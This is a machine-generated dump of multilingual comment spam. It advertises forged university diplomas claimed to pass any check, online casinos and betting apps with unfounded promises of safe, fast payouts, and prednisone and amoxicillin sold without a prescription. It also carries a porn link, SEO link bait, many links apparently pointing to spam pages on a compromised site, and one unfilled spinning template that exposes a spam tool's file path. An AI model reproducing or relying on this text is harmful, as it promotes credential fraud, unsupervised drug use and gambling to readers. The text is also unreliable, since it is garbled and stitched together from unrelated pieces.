Какой русский сериал можно посмотреть вечером для расслабления? О чём не узнают трибуны фильм смотреть онлайн бесплатно в хорошем качестве на русском языке
брокер на таможне брокер на таможне .
разработка сайтов агентство http://www.prodvizhenie-sajtov-v-moskve216.ru .
Pin Up Casino в Казахстане – это лучший выбор среди казино для почитателей азартных развлечений. Здесь предлагаются уникальные возможности для весёлого досуга и выигрышей. Если вас интересует надёжное казино, то Pin Up Casino станет идеальным выбором.
Преимущества Pin Up Casino
Многообразие игровых решений. В Pin Up Казино доступно более 2000 различных игр, настольных игр и игр с живыми дилерами. В ассортименте представлены знаменитые игровые студии, включая Evolution Gaming и другие. Это значит, что вы сможете наслаждаться качеством и азартом, оптимизированные для телефонов и ПК.
Разнообразные бонусы для игроков. Каждый новый игрок получит приветственные бонусы, которые помогут начать игру с хорошим стартом. Постоянные акции и розыгрыши тоже доступны, розыгрыши и фриспины для игроков на постоянной основе, что делает каждую игру ещё интереснее.
Наш сайт: http://old.baq.kz/ar/news/alem/kasipker_777_aaa_nomirin_1_million_716_min_somga_satip_aldi20161014_103100
Надёжность и безопасность. Pin Up интернет-казино использует только проверенные методы защиты персональных данных и выплат, для обеспечения конфиденциальности. Лицензированное казино гарантирует честную игру и быстрые выплаты призов.
Доступность на всех устройствах. Казино работает на всех мобильных девайсах, что обеспечивает доступ к играм в любое время и в любом месте. Доступно мобильное приложение или просто играть прямо в браузере на мобильном.
Профессиональная поддержка. В любое время, служба поддержки Pin Up Казино всегда готова к общению. Вы можете пообщаться с поддержкой через онлайн-чат, и операторы ответят в кратчайшие сроки на родном языке.
таможня брокер таможня брокер .
canadian pharmacy mall
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://technovoda.ru/
Где заказать диплом специалиста?
Заказать диплом университета по доступной цене можно, обратившись к надежной специализированной фирме.: diploms-vuza.com
Мы можем предложить дипломы любой профессии по приятным тарифам. Дипломы изготавливаются на настоящих бланках государственного образца Купить диплом института good-diplom.ru
Зарубежные комедийные сериалы – отличный способ поднять настроение Путевка в жизнь (фильм 1931) смотреть онлайн бесплатно в хорошем качестве
Купить документ ВУЗа можно в нашей компании в столице. diplomf-v-irkutske.ru/kupit-diplom-uchitelya-2
The Convenience of Playing Aviator Online
One of the main reasons behind the Aviator game’s widespread appeal is its accessibility. The online Aviator game is accessible on different systems, allowing players to enjoy it on the go. Whether you’re gaming from a PC, a smartphone, or a larger screen, the Aviator official website delivers a uninterrupted gaming experience. For gaming enthusiasts in India, the Aviator India game has become a favorite due to its easy-to-understand mechanics and chance to earn real money. The game’s intuitive interface makes it effortless for first-time players to pick up, while experienced players can refine their strategies to improve results.
Link: https://www.postconstructioncalgarycleaningservice.com/2024/10/14/aviator-igra-na-dengi-v-onlayn-kazino/
Aviator Game Download and Bonuses
For those who prefer offline access, the Aviator game download option is an excellent option. Many online casinos feature exclusive bonuses for getting the game, giving players an added incentive to start playing. These promotional offers often include bonus funds, welcome bonuses, and other rewards that enhance the gaming experience. The Aviator bonus game is another element that boosts player engagement. These bonus stages offer better chances of winning or introduce extra twists, giving players greater thrills and rewards. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
buy amoxicillin from mexico online
Привет!
Руководители серьезных фирм часто предпочитают принимать кандидатов, окончивших высшее учебное заведение. Особенно ценятся элитные заведения. Тем не менее учиться целых пять лет – это дорого, не у всех имеется подобная возможность. Приобрести документ – лучший выход.
Бывают и непредвиденные ситуации, когда диплом об окончании ВУЗа теряется или портится. Не всегда можно оперативно и без проблем восстановить документ, особенно когда университет закрыт или находится где-то в другом регионе РФ. Бюрократические проблемы отнимут много времени.
Для удачного продвижения вверх по карьерной лестнице необходимо наличие официального диплома института. Тем не менее нередко в жизни может случиться так, что некоторые трудности мешают благополучно закончить учебу и заполучить такой важный документ.
Заказать диплом о высшем образовании
Наша компания предлагает выгодно и быстро заказать диплом, который выполняется на бланке ГОЗНАКа и заверен печатями, штампами, подписями. Диплом способен пройти любые проверки, даже с применением профессионального оборудования. Решите свои задачи максимально быстро с нашими дипломами.
Где купить диплом по необходимой специальности? п»їdiplomans.com/
Вас посетила замечательная идея
вы можете играть постольку-поскольку пожелаете больше не ограничиваясь зарядом батареи, https://play.google.com/store/apps/details?id=com.slotmagie.appc мобильными свойствами и спам-звонками. slotmagie – это мобильная игра в плане Головоломки, разработанная fola soft.
Patient medicine info. Complete pill overview.
order prednisone
Read about medicines. Access pill information.
фриспины без депозита с выводом за регистрацию свежие фриспины риобет
Зарубежные сериалы – это возможность окунуться в другой мир Сельский детектив 10. Крыло ворона 2 серия смотреть онлайн бесплатно в хорошем качестве на русском языке
Thumbnail preview huge database of hard picked videos only in
http://y5vg83h9-sex.with.hotblognetwork.com/?rocio-ayana
bad moments in porn xvi porn teen mature interracial porn steak and eggs porn bowling green porn
Инвестиции в жильё: с чего начать? Узнайте подробности https://territoria-we-stars.ru/
продвижение сайта ключевым http://prodvizhenie-sajtov-v-moskve216.ru .
аттестат купить пермь
plm software
Best Practices for Implementing PLM Software in Fashion Brands
The fashion industry is a dynamic and competitive landscape, where brands must constantly innovate to stay ahead. To meet consumer demands, reduce costs, and streamline operations, many fashion companies are turning to Product Lifecycle Management (PLM) software. However, successful implementation of PLM requires more than just purchasing the right tool—it demands strategic planning, team involvement, and a clear understanding of organizational goals.
Why PLM Matters in Fashion
Fashion brands operate in a fast-paced environment, where trends change rapidly, and supply chains span the globe. From design to production, every step in the product lifecycle must be optimized for efficiency and accuracy. PLM software provides a centralized platform that integrates data, improves collaboration, and enhances decision-making. By adopting PLM, brands can:
Streamline product development processes
Improve communication between teams and partners
Reduce time-to-market
Enhance supply chain visibility
Minimize errors and waste
However, realizing these benefits depends on how effectively the software is implemented.
Key Steps for Successful PLM Implementation
Define Clear Objectives
Before implementing PLM, brands must identify their specific needs and goals. Are you looking to improve design efficiency? Reduce production costs? Or enhance supplier collaboration? Clearly defined objectives will guide the implementation process and ensure alignment with business priorities.
Engage Stakeholders Early
PLM impacts multiple departments, including design, production, procurement, and marketing. Involving key stakeholders from the outset ensures buy-in and fosters collaboration. It also helps tailor the system to meet diverse requirements and workflows.
Choose the Right Solution
Not all PLM systems are created equal. Some are better suited for large enterprises, while others cater to smaller brands. Evaluate vendors based on features, scalability, ease of use, and integration capabilities. Cloud-based PLM solutions, for instance, offer flexibility and real-time access, making them ideal for global teams.
Focus on Data Migration and Standardization
Transitioning to PLM often involves migrating existing data into the new system. This process can be complex, so it’s essential to clean and standardize data beforehand. Establishing consistent naming conventions, measurement units, and file formats will prevent confusion and ensure smooth operations.
Provide Comprehensive Training
Even the most advanced PLM system won’t deliver results if users don’t know how to leverage its features. Provide hands-on training sessions and create user-friendly guides to help employees adapt quickly. Encourage feedback during the initial rollout to address challenges and refine workflows.
Monitor Progress and Iterate
Implementation doesn’t end after go-live. Regularly monitor performance metrics, gather user feedback, and make necessary adjustments. Continuous improvement ensures the system evolves alongside your brand’s needs.
Real-World Impact of PLM in Fashion
Consider the success stories of brands that have embraced PLM. For example, one leading apparel company reduced its product development cycle by 30% after implementing a cloud-based PLM solution. Another brand improved supplier collaboration, resulting in faster production timelines and reduced material waste. These examples demonstrate the transformative power of PLM when implemented strategically.
Conclusion
Implementing PLM software is a significant investment, but the potential rewards far outweigh the challenges. By following best practices—such as setting clear goals, engaging stakeholders, and providing robust training—fashion brands can unlock the full potential of PLM. As the industry continues to evolve, those who embrace technology like PLM will not only survive but thrive in an increasingly competitive market.
For fashion brands ready to take the next step, PLM isn’t just a tool—it’s a pathway to innovation, efficiency, and long-term success.
By Tatiana Kochergina | Published March 12, 2025
This article provides actionable insights for fashion brands considering PLM software adoption. By showcasing real-world applications and emphasizing strategic planning, it positions PLM as a critical enabler of growth and innovation in the fashion industry.
Приобрести диплом ВУЗа!
Мы изготавливаем дипломы любых профессий по приятным тарифам. Вы приобретаете документ в надежной и проверенной компании. : diplomk-vo-vladivostoke.ru/kupit-diplom-mieip-o-visshem-obrazovanii-na-blanke-goznak/
Всех приветствую!
Для некоторых людей, купить диплом о высшем образовании – это необходимость, шанс получить хорошую работу. Но для кого-то – это желание не терять массу времени на учебу в университете. Что бы ни толкнуло вас на такой шаг, мы готовы помочь. Максимально быстро, качественно и недорого сделаем документ любого ВУЗа и любого года выпуска на подлинных бланках со всеми требуемыми печатями.
Главная причина, почему многие люди покупают документы, – желание занять определенную должность. К примеру, знания и опыт позволяют человеку устроиться на работу, но документального подтверждения квалификации нет. При условии, что для работодателя важно присутствие “корочки”, риск потерять хорошее место довольно высокий.
Заказать документ университета вы сможете в нашей компании. Мы предлагаем документы об окончании любых ВУЗов РФ. Вы сможете получить необходимый диплом по любым специальностям, любого года выпуска, в том числе документы СССР. Даем 100% гарантию, что в случае проверки документа работодателем, подозрений не появится.
Разных ситуаций, которые вынуждают заказать диплом ВУЗа много. Кому-то очень срочно нужна работа, таким образом необходимо произвести хорошее впечатление на руководителя во время собеседования. Другие хотят попасть в престижную компанию, для того, чтобы повысить свой статус и в дальнейшем начать свой бизнес. Чтобы не терять попусту годы жизни, а сразу начать эффективную карьеру, используя имеющиеся навыки, можно приобрести диплом в интернете. Вы станете полезным для общества, получите финансовую стабильность в минимальные сроки- аттестат купить
Имплантация позволяет избавиться от неудобств, связанных с ношением съемных протезов: стоматология имплантация зубов
Довольно часто бывает так, что для продвижения вверх по карьерной лестнице, требуется документ, который подтверждает наличие образования. Где купить диплом специалиста?
Купить документ о получении высшего образования можно в нашем сервисе. Мы оказываем услуги по производству и продаже документов об окончании любых университетов России. lintern.org.ua/
Na [f12bet](https://f12–bet.com), para sacar seus ganhos, basta enviar os dados de pagamento corretos. A plataforma garante que seus fundos sejam protegidos com criptografia de ponta e oferece saques rápidos e eficientes, sem nenhum risco de fraude ou demora no processo de retirada.
Het Plinko spel is een opwindend uitdagingen die recentelijk beschikbaar zijn in de online casinowereld. Dit spel, geinspireerd door de televisiehit The Price Is Right, heeft zich ingevoerd in de hedendaagse casinospellen.
Hier zullen we leggen we uit alles wat je dient te weten over Plinko, van de basiswetten van het spel tot hoe je de kans krijgt om echt geld te winnen en de leukste manieren om het te spelen.
Web: https://anfmart.com/plinko-spelen-in-nederland-online-casinos/
Het populaire Plinko spel is een eenvoudig maar spannend geluksspel dat bekend is geworden door de tv-hit The Price Is Right. Het spel bestaat uit een rechtopstaande baan met een aantal objecten waar een speelbal van bovenaf doorheen valt. De bal rolt van de pinnen en valt een van de hoeken, die elk een bepaald bedrag aanduiden. De uitbetaling is gebaseerd op de bal uitkomt. Dit betekent dat het een spel van toeval is, waarbij spelers niet kunnen voorspellen waar de bal zal landen.
Hoewel de basisregels van het spel eenvoudig lijken, maakt de onvoorspelbaarheid van het spel het spannend en uitdagend. Dit is een van de factoren waarom Plinko zo beroemd is geworden. Het wordt vaak aangeboden als een online versie van het spel in verschillende online online casino’s, waar spelers kunnen proberen om geld te verdienen door te in te voeren op de uitkomst van hun Plinko ballen.
Als je met een Plinko casino game speelt, lijkt het spel vaak hetzelfde als de bekende tv-versie. De afwijkingen liggen in je gokken kunt en het feit dat je kan inzetten met echt geld. In plaats van voor rewards zoals in de televisie-uitzending, kun je in een goksite geld inzetten. De winsten worden bepaald door het vak waarin de bal komt wordt uitgerekend.
Inzetten kan op verschillende manieren, en naar gelang je inzet kunnen de beloningen verschillen. De Plinko digitale versie wordt vaak gemakkelijk toegankelijk gemaakt, wat het voor onervaren spelers makkelijker maakt om het spel te begrijpen. Veel gaming sites bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel, zelfs zonder altijd online te zijn. Dit verhoogt de vrijheid en maakt het spel meer bereikbaar.
Ao sacar dinheiro na [bet7](https://bet-7-br.com), é necessário fornecer algumas informações, como o método de pagamento desejado. A plataforma garante que seus fundos sejam seguros, utilizando criptografia avançada para proteger todas as transações e garantir que seu saque seja rápido e sem complicações.
Новостройки или вторичка? Узнайте подробности https://texnotect.ru/
Latest medicine news. Latest medicine news.
buy prednisone medication
Comprehensive medication overview. Pill impacts described.
Где смотреть статистику о бизнесе? https://shop.platinumwellness.net/hello-world/
Приветствую!
Мы изготавливаем дипломы любой профессии по приятным тарифам. Цена будет зависеть от конкретной специальности, года выпуска и образовательного учреждения: diplomanrus.com/
Здравствуйте!
Без института очень сложно было продвинуться по карьерной лестнице. Сегодня документ не дает абсолютно никаких гарантий, что удастся найти привлекательную работу. Более важное значение имеют профессиональные навыки специалиста, а также его постоянный опыт. Именно из-за этого решение о заказе диплома можно считать мудрым и рациональным. Заказать диплом любого университета biketrials.ru/live/blog_post.php?do=updateblog&blogid=
Новостройки или вторичка? Полезные рекомендации — https://tolmi74.ru/
Мы изготавливаем дипломы любых профессий по приятным тарифам.– loi-ter.com/?p=4439#comment-214570
Импланты служат десятилетиями и выглядят как настоящие зубы, обеспечивая комфорт в повседневной жизни https://dentalaesthetics.ru/
Русские сериалы становятся все популярнее за рубежом Не валяй дурака… фильм 1997 смотреть онлайн бесплатно в хорошем качестве на русском языке
Retire seus ganhos da [bingo](https://bingo-br.com) com facilidade. O processo de saque é simples e exige apenas que você forneça os dados do seu método de pagamento. A plataforma assegura a proteção dos seus fundos com criptografia avançada, garantindo que seu dinheiro esteja sempre seguro.
Drug leaflet available. Pill info here.
buy deltasone online
Pill leaflet here. Patient medicine guide.
Baywin, bahis dunyas?n?n dijital yuzunde one c?kan bir web sitesidir. Uyelerine sundugu farkl? bahis imkanlar?, kolay erisim imkan? ve kaliteli hizmet sunumu ile one c?kmaktad?r.
Bilhassa Baywin’e giris yapmak ve guncel giris adresleri, Baywin kullan?c?lar?n?n temel merak noktalar? aras?nda yer vard?r.
Baywin’in Temel Ozellikleri
Baywin, dijital bahis platformlar? aras?nda basar?l? bir bahis sitesidir. basketbol bahisleri, canl? krupiyeli oyunlar, dijital oyunlar gibi cesitli oyun turlerine sahiptir.
Bahis sitesinin en onemli art?lar?ndan biri, kullan?c?lar?na yuksek oranlar sunmas?d?r. Ayr?ca, guvenilir finansal islemleri, maddi kazanclar? kolayca yonetmeyi mumkun k?lar.
Baywin Giris Yontemleri
Web: https://foodandfeed.org/1win-zerkalo-ofitsialnogo-sayta-aktualnaya-ssylka-na-rabotayushchiy-portal-so-vsemi-funktsiyami-i-bonusami-dlya-bespereboynogo-dostupa-segodnya/
Platformun erisim engellemelerinden etkilenmemesi mumkun degildir, ancak bu tur durumlar icin Platformun yonetimi oldukca haz?rl?kl?d?r.
Adres engeli olustugunda, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Boylelikle, Baywin guncel linki uzerinden erisim sorunu cozulur.
Baywin guncel giris islemleri icin kullan?c?lara birden fazla secenek sunar. Ak?ll? telefonlar, tas?nabilir cihazlar ve dizustu bilgisayarlar uzerinden platforma baglan?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
Хотите сдать квартиру в аренду? Узнайте подробности https://topkadastr-crimea.ru/
Feel the excitement of betting with 4rabet with easy entry through your 4rabet account . Whether you love 4 ra bet sports betting or online gambling , 4rabet provides everything under one roof. Install the 4rabet mobile app for fast and smooth entry to your top picks . Check out the 4rabet official website right away and explore the fun of online gaming. Register now and take your betting journey to the highest peak !
Discover the thrill of the 4rabet platform , your ultimate site for sports betting and thrilling bets in India. Whether you’re a fan of basketball or different events , the 4rabet official website provides a smooth platform to place your bets and earn rewards . With the 4rabet application, you can enter your account at any moment, from anywhere , guaranteeing you don’t lose a chance . The 4rabet betting site is designed for both beginners and seasoned players , offering a diverse selection of wagering opportunities and slot machines .
Join the 4rabet online community today and immerse yourself in a reliable, intuitive gaming environment . Whether you like accessing your account on your computer or tablet, the 4rabet betting journey is top-tier. Begin playing with 4 ra bet and take your gaming experience to the ultimate thrill!
Link: https://samuelmcneill.com/2017/09/11/the-kuia-cloud-musings-on-te-reo/comment-page-1/
4RABET brings a easy journey for casino enthusiasts and gamblers in India. With the 4rabet login process being fast and secure , players can enter their betting dashboards without issues. The mobile login feature provides ease for mobile users , enabling them to enjoy their favorite games . 4rabet India provides a vast selection of wagering opportunities , including football , and other major sports, catering to Indian audiences. The 4rabet online platform is beginner-friendly, making it easy for both new users and high-stakes users to enjoy. By visiting the main site , players can take advantage of high-value promotions. The betting system is famous for its trusted service and fast payouts , guaranteeing a trustworthy online gambling journey. Whether you enjoy sports betting or casino games , 4rbet has something for everyone .
Приобрести диплом о высшем образовании
Мы оказываем услуги по продаже документов об окончании любых университетов РФ. http://www.bildungssurfer.de
Пытаюсь разобраться в http://vitanuova.ru/u-severnoj-korei-est-svoj-planshet/ бизнесе. Что посоветуете?
steam desktop authenticator гитхаб
Сертификат происхождения СТ-1 подтверждает, что товар был произведен в определенной стране, что важно для таможенного оформления и применения тарифных преференций. Протокол испытания, в свою очередь, документирует результаты лабораторных исследований продукции, подтверждая соответствие определенным стандартам качества и безопасности. Сертификат соответствия на продукцию удостоверяет, что товар соответствует требованиям технических регламентов или национальных стандартов. Свидетельство о государственной регистрации продукции требуется для товаров, подлежащих санитарно-эпидемиологическому надзору, и подтверждает их безопасность для здоровья человека. Декларация ТР ТС – это документ, которым производитель или импортер подтверждает соответствие продукции требованиям технических регламентов Таможенного союза. Нотификация ФСБ требуется для ввоза или вывоза продукции, содержащей шифровальные (криптографические) средства. Декларация Минсвязи, в свою очередь, необходима для оборудования связи, подтверждая его соответствие установленным требованиям в сфере связи и телекоммуникаций. Все эти документы играют важную роль в обеспечении качества, безопасности и законности продукции, обращающейся на рынке. Нотификация ФСБ
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://uk-arbat.ru/
Medication impacts explained. Get medicine details.
buy prednisone online
Find medicine details. Patient medicine guide.
Casino bonus Бонус за регистрацию игровые автоматы без депозита
Где приобрести диплом специалиста?
Мы готовы предложить дипломы любой профессии по приятным тарифам. Мы готовы предложить документы ВУЗов, которые находятся в любом регионе России. Можно купить диплом за любой год, указав необходимую специальность и хорошие оценки за все дисциплины. Документы выпускаются на “правильной” бумаге высшего качества. Это дает возможность делать настоящие дипломы, не отличимые от оригиналов. Документы будут заверены всеми требуемыми печатями и штампами. Всегда стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы документы были доступны для большинства граждан. [url=http://nsk-diplom.com/kupit-diplom-inzhenera-elektrika-2-4/]nsk-diplom.com/kupit-diplom-inzhenera-elektrika-2-4[/url]
Заказать диплом о высшем образовании!
Мы готовы предложить документы институтов, которые расположены на территории всей РФ.
Преимущества наших дипломов:
• используются настоящие бланки “Гознак”;
• необходимые подписи должностных лиц;
• настоящие печати университета;
• специальные водяные знаки, нити и другие степени защиты;
• безупречное качество оформления – ошибок не будет;
• любые проверки документа.
kupit-diplomyz24.com/kupit-diplom-v-saratove-4
1-Win — Лицензированное виртуальное казино и ставочная платформа с выгодными условиями для клиентов
В мире цифровых казино и ставок в спорте приоритетное значение имеет не только надежность услуг, но и надежность оператора. С международной лицензией, которая подтверждает легальность, 1вин считает себя топовых платформ в сфере интерактивных казино. Компания создает условия для создание благоприятных условий, улучшая функционал, чтобы обогатить пользователям первоклассный игровой опыт.
Приветственный бонус: Выгодный старт для новичков
Для новых пользователей на платформе 1win существует большой приветственный бонус, который помогает начать с преимуществом. Это возможность является одним из наиболее привлекательных на в индустрии ставок, так как дает возможность новым игрокам получить дополнительный капитал, стимулируя успешные ставки. Легкий старт и перевод средств обеспечивают получение бонуса, что делает его доступ приятным и лёгким.
Live-ставки: Тысячи событий в реальном времени с широким выбором
В экосистеме спортивных ставок фундаментальным аспектом является темп и способность адаптироваться в режиме реального времени. 1win приглашает десятки тысяч спортивных событий, доступных в формате ставок на события в реальном времени. Мы располагаем матчами к ведущим событиям мирового масштаба, будь то хоккей.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=2658&id_page=4
Ставки в реальном времени позволяют пользователям мгновенно реагировать на изменения, что делает процесс более захватывающим, но и стратегически насыщенным. Пользуясь аналитическими функциями платформы, стратеги могут принимать более обоснованные решения, улучшая тактику игры. Каждое событие обеспечено аналитическими обзорами, что способствует точным прогнозам гарантировать обоснованные ставки.
Игровые автоматы: Бесплатная версия и полный контроль над игрой над процессом игры
Одно из сильных сторон онлайн-казино 1win — это возможность тестовых версий игровых автоматов, что предоставляет игрокам протестировать любой слот без необходимости тратить реальные деньги. Это важно для новых пользователей, которые ещё не уверены в выборе или механикой слотов, а также для опытных игроков, которые хотят изучить игровые автоматы или игровые тактики.
Игровые автоматы от лучших провайдеров, такими как Quickspin, что обеспечивает непревзойденную графику, звуковые эффекты и механику слотов. С таким качеством, геймеры могут найти автоматы, которые подходят под их стиль игры, от винтажных автоматов до новых игровых решений и дополнительными игровыми функциями.
sda steam
Mostbet offers an exceptional digital gambling experience with its main platform and Mostbet app . Whether you enjoy to play on your desktop or tablet, the Mostbet app download ensures seamless access to exciting gambling features and sports betting . Don’t miss out on the convenience of the Mostbet APK for those using Android , providing hassle-free and instant access. Start your journey today by logging in or signing up !
Welcome the Mostbet gaming hub in Bangladesh! Immerse yourself in a seamless casino journey with a wide range of thrilling entertainment choices and bonuses . Get the Mostbet Application: Access your favorite casino games anywhere, anytime by getting the official casino application. Available for both Android and iOS devices , the app guarantees a uninterrupted and secure gaming experience . Secure Account Access : Easily log in to your user profile using your credentials . If you don’t have an account yet , creating an account is quick and hassle-free .
Link: https://ladiesbeautyspa.com/2024/12/25/mostbet-casino-official-online-platform-registration-and-login-process-in-bangladesh-2/
APK for Mostbet: For those on Android , the app package offers a quick and hassle-free download method . Always check you get the most updated file for the optimal gaming performance. Play alongside casino enthusiasts who rely on Mostbet for their betting experiences. Whether you enjoy reel-based games, classic casino games, or live dealer experiences, Mostbet caters to all players. Visit the official Mostbet website . Sign up or log in .
Explore the numerous gaming choices.
Install the mobile application for mobile convenience .
Don’t miss out of the excitement ! Kick off your gaming experience with Mostbet now and dive into top-notch online casino entertainment in Bangladesh.
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://vernadskogo-loft.ru/
https://api.lioleo.edu.vn/public/images/course/4.png.php?id=76k-bet-apk
Мы готовы предложить дипломы психологов, юристов, экономистов и любых других профессий по доступным ценам. Цена зависит от той или иной специальности, года получения и образовательного учреждения. Всегда стараемся поддерживать для покупателей адекватную политику цен. Для нас важно, чтобы дипломы были доступны для большого количества граждан. купить диплом парикмахера
https://lioleo.edu.vn/creatorcourse01/4.png.php?id=bet-pmr-sma
https://lioleo.edu.vn/creatorcourse01/4.png.php?id=tower-bet
Pill impacts described. Pill information provided.
order prednisone
Latest medication developments. Comprehensive medicine overview.
Так се!
Look for such assignments as market information in mode present time, charting tools, a https://lightroomapks.org/how-to-harness-market-sentiment-for-forex-trading-success/, and order types that meet any trading style.
Мы можем предложить дипломы психологов, юристов, экономистов и любых других профессий по приятным тарифам. Основные преимущества заказа документов в нашей компании
Вы приобретаете документ через надежную и проверенную временем компанию. Такое решение сэкономит не только денежные средства, но и время.
На этом преимущества не заканчиваются, их намного больше:
• Документы печатаются на фирменных бланках с печатями и подписями;
• Дипломы всех учебных заведений РФ;
• Цена значительно меньше нежели понадобилось бы платить на очном и заочном обучении в университете;
• Доставка в любые регионы РФ.
Приобрести диплом академии– http://doctors.teamforum.ru/viewtopic.php?f=2&t=1600/ – doctors.teamforum.ru/viewtopic.php?f=2&t=1600
https://lioleo.edu.vn/creatorcourse01/4.png.php?id=spin-777-bet
https://lioleo.edu.vn/creatorcourse01/4.png.php?id=bet-gol
Лучшие инструменты для работы с бизнесом: http://www.pureatz.com/recipes/penne-with-shrimp-and-asparagus/
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://worldstone33.ru/
https://lioleo.edu.vn/christmas-section/4.png.php?id=gacor-bet-77
https://lioleo.edu.vn/christmas-section/4.png.php?id=neo-bet
https://lioleo.edu.vn/daily01-huyen/4.png.php?id=at777-bet
Это интересно. Скажите мне, пожалуйста – где мне узнать больше об этом?
Filmy zl 200 i filmy zl 500 – filmy dla chlopakow to specjalistyczne fitness sprzet, https://flintenergylimited.com/2023/03/07/hello-world/ zlozony wsrod masy elementow.
Pin Up Казино Онлайн в Казахстане – это казино с хорошей репутацией для почитателей азартных развлечений. Здесь предоставляются отличные условия для настоящего игрового опыта. Если ищете безопасное место для игры, то Pin Up Casino обеспечит всё нужное.
Преимущества Pin Up Казино
Разнообразие игр. Игрокам предлагается более 2000 различных игр, настольных игр и игр с живыми дилерами. В игровой коллекции представлены топовые разработчики, включая NetEnt, Microgaming, Play’n GO и множество других компаний. Это значит, что каждая игра адаптирована для любого устройства, оптимизированные для телефонов и ПК.
Выгодные бонусы и акции. Каждый новый игрок получит стартовые бонусы, которые дадут отличный старт. Также действуют регулярные акции, кэшбэки и специальные предложения для лояльных игроков, что обеспечивает ещё больше шансов на выигрыш.
Наш сайт: https://ru.wikipedia.org/wiki/%D0%90%D0%B3%D0%B0%D0%B4%D1%8B%D1%80%D1%81%D0%BA%D0%B8%D0%B9_%D1%80%D0%B0%D0%B9%D0%BE%D0%BD
Честность и надёжность. Pin Up интернет-казино использует надёжные методы защиты данных персональных данных и выплат, чтобы обезопасить вашу игру. Казино работает по лицензии обеспечивает честность и выплаты и выплаты по всем выигрышам.
Доступность на всех устройствах. Pin Up оптимизировано для смартфонов, что позволяет наслаждаться игрой в любое время и в любом месте. Доступно мобильное приложение или просто запустить игры через браузер.
Круглосуточная поддержка. В любом вопросе, служба помощи всегда готовы решить любые вопросы. Вы можете обратиться за помощью через удобный чат, и получить квалифицированную помощь на русском или казахском языке.
Уже много лет мы предоставляем услуги по ремонту и обслуживанию автомобилей Citroen, обеспечивая надежность и безопасность вашего автомобиля. Наши специалисты проводят диагностику, замену запчастей и техническое обслуживание как для владельцев легковых автомобилей, так и для корпоративных клиентов, гарантируя высокий уровень сервиса и индивидуальный подход к каждому автомобилю. Советы по уходу за автомобилем
Try best ai image generator women on Hyperspace.
Вы ошибаетесь. Могу это доказать.
consult/consult with physician about possible complications. if you need furosemide use.
https://lioleo.edu.vn/creatorcourse02/4.png.php?id=esports-bet
pinco kazino pinco kazino .
Pill trends described. Latest pill news.
buy deltasone pills
Drug trends described. Brand names listed.
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://komproekt-spb.ru/
https://lioleo.edu.vn/app-dang-ky-thanh-cong/4.png.php?id=bet-188bet
Где заказать диплом по актуальной специальности?
Мы предлагаем документы об окончании любых университетов России. Документы производятся на настоящих бланках государственного образца. crtdu-kras.ru/communication/forum/user/277827
https://lioleo.edu.vn/christmas-section/4.png.php?id=i1x-bet
{believe|know|keep in mind|remember|remember} that in order to withdraw a bonus #file_linksC:\Users\Admin\Desktop\file\gsa+en+seomaster100k200k300k400k220225P2URLBB.txt”,1,N], you {can|should|be able} to wager the bonus amount 35 times {for a period of {7|seven} days.
таможенный брокер tamozhennyj-broker-moskva12.ru .
раскрутка сайтов раскрутка сайтов .
https://api.lioleo.edu.vn/public/images/course/4.png.php?id=netizen-bet
https://api.lioleo.edu.vn/public/images/course/4.png.php?id=citra-bet
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://konsta-ovk.ru/
Plinko is een opwindend games die de laatste tijd beschikbaar zijn gekomen op het internet. Deze game, dat oorspronkelijk kwam van de tv-show ‘The Price Is Right’, heeft zich doorontwikkeld naar de digitale gokmarkt.
In dit stuk bespreken we alles wat je leert over deze leuke game, van de grondslagen van het spel tot hoe je met echt geld kunt spelen en de leukste manieren om het te spelen.
Web: https://recipes.snydle.com/plinko-spel-de-beste-online-casino-toren-spellen-in-nederland.html
De casinogame Plinko is een simpel spel met veel spanning kansspel dat vaak wordt geassocieerd met de tv-hit The Price Is Right. Het spel bestaat uit een verticale speelstructuur met een aantal objecten waar de vallende bal van bovenaf doorheen heen zakt. De bal bounced van de pinnen en komt uiteindelijk in een van de hoeken, die elk een bepaald bedrag vertegenwoordigen. De uitbetaling is afhankelijk van waar de bal valt. Dit betekent dat het een spel gebaseerd op geluk is, waarbij spelers geen controle hebben over waar de bal vastkomt.
Hoewel de basismechanismen van het spel simpel lijken, maakt de willekeurige aard van het spel het spannend en leuk. Dit is een van de componenten waarom Plinko zo beroemd is geworden. Het wordt vaak aangeboden als een digitale versie van Plinko in verschillende online digitale gokplatforms, waar spelers de kans hebben om geld te winnen door te te proberen op de uitkomst van hun gokballen.
Als je een Plinko game speelt, lijkt het spel vaak hetzelfde als de bekende tv-versie. De grote verschillen liggen in je inzetten kan en het feit dat je de kans hebt om geld te winnen. In plaats van voor prijswinst zoals in de show, kun je in een casino op internet echte inzetten doen. De terugbetalingen hangen af van het vakje waarin de bal terechtkomt wordt uitgerekend.
Spelers kunnen kiezen hoeveel ze willen inzetten, en afhankelijk van de hoogte van je inzet kunnen de uitbetalingen varieren. De Plinko online spel wordt vaak gemakkelijk toegankelijk gemaakt, wat het voor onervaren spelers makkelijker maakt om het spel snel te leren. Veel digitale casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel apparaat, zelfs zonder verbonden te zijn. Dit verhoogt de vrijheid en maakt het spel toegankelijk.
https://lioleo.edu.vn/christmas-section/4.png.php?id=spo-bet
Авторитетное мнение о бизнесе: https://mattaarquitectos.es/portfolio/avenida-reina-victoria-8-madrid/main-31/
бонусы за регистрацию игровые автоматы слоты с бонусами
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – сенімділік, ұтыс мүмкіндіктері және сапалы ойын аренасы. Pin-Up платформасы Қазақстанда көптеген сүйікті ойыншылардың таңдауы.
Бұл платформа сізге жоғары сапалы ойын автоматтарын, рулетканы, покерді, бинго және басқа да классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
